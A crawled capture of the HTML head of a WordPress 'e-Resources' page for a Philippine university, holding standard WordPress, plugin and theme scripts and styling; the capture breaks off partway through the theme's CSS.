

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://resources.pcu.edu.ph/?cmvzdgaly1213%2F
body_size: 18842
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>e-Resources</title>
		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon small" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i>
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="e-Resources &raquo; Feed" href="https://resources.pcu.edu.ph/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Resources &raquo; Comments Feed" href="https://resources.pcu.edu.ph/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/resources.pcu.edu.ph\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='a3-pvc-style-css' href='https://resources.pcu.edu.ph/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://resources.pcu.edu.ph/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://resources.pcu.edu.ph/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://resources.pcu.edu.ph/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='oceanwp-hamburgers-css' href='https://resources.pcu.edu.ph/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='oceanwp-spin-css' href='https://resources.pcu.edu.ph/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/spin.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='ow-perfect-scrollbar-css' href='https://resources.pcu.edu.ph/wp-content/themes/oceanwp/assets/css/third/perfect-scrollbar.css?ver=1.5.0' media='all' />
<link rel='stylesheet' id='a3pvc-css' href='//resources.pcu.edu.ph/wp-content/uploads/sass/pvc.min.css?ver=1665564127' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://resources.pcu.edu.ph/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://resources.pcu.edu.ph/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-post-1643-css' href='https://resources.pcu.edu.ph/wp-content/uploads/elementor/css/post-1643.css?ver=1750406484' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://resources.pcu.edu.ph/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://resources.pcu.edu.ph/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://resources.pcu.edu.ph/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://resources.pcu.edu.ph/wp-content/plugins/elementor-pro/assets/css/widget-slides.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://resources.pcu.edu.ph/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://resources.pcu.edu.ph/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://resources.pcu.edu.ph/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://resources.pcu.edu.ph/wp-content/uploads/elementor/css/post-6.css?ver=1753839393' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://resources.pcu.edu.ph/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750391546' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://resources.pcu.edu.ph/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750391542' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://resources.pcu.edu.ph/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://resources.pcu.edu.ph/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://resources.pcu.edu.ph/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://resources.pcu.edu.ph/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://resources.pcu.edu.ph/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://resources.pcu.edu.ph/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="a3-pvc-backbone-js-extra">
var pvc_vars = {"rest_api_url":"https:\/\/resources.pcu.edu.ph\/wp-json\/pvc\/v1","ajax_url":"https:\/\/resources.pcu.edu.ph\/wp-admin\/admin-ajax.php","security":"a8c600498d","ajax_load_type":"rest_api"};
</script>
<script src="https://resources.pcu.edu.ph/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<link rel="https://api.w.org/" href="https://resources.pcu.edu.ph/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://resources.pcu.edu.ph/wp-json/wp/v2/pages/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://resources.pcu.edu.ph/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://resources.pcu.edu.ph/" />
<link rel='shortlink' href='https://resources.pcu.edu.ph/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://resources.pcu.edu.ph/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresources.pcu.edu.ph%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://resources.pcu.edu.ph/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresources.pcu.edu.ph%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://resources.pcu.edu.ph/wp-content/uploads/2021/07/cropped-PCU-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://resources.pcu.edu.ph/wp-content/uploads/2021/07/cropped-PCU-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://resources.pcu.edu.ph/wp-content/uploads/2021/07/cropped-PCU-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://resources.pcu.edu.ph/wp-content/uploads/2021/07/cropped-PCU-logo-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#0d81b2}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{color:#ffffff}/* OceanWP Style Settings CSS */.container{width:4096px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:100%}}body{background-repeat:repeat}body{background-size:cover}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:78px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:78px}#site-header.vertical-header{width:250px}body.vertical-header-style.left-header #outer-wrap{margin-left:250px}body.vertical-header-style.vh-closed.left-header #site-header.vertical-header{left:-250px}body.vertical-header-style.vh-closed.left-header #outer-wrap{margin-left:34px}body.vertical-header-style.vh-closed.right-header #site-header.vertical-header{right:-250px}body.vertical-header-style.vh-closed.right-header #outer-wrap{margin-right:34px}@media only screen and (max-width:1280px){body.vertical-header-style.left-header #site-header.vertical-header{left:-216px}body.vertical-header-style.left-header #outer-wrap{margin-left:34px}body.vertical-header-style.right-header #site-header.vertical-header{right:-216px}body.vertical-header-style.right-header #outer-wrap{margin-right:34px}}#site-header.vertical-header #site-navigation-wrap .dropdown-menu >li 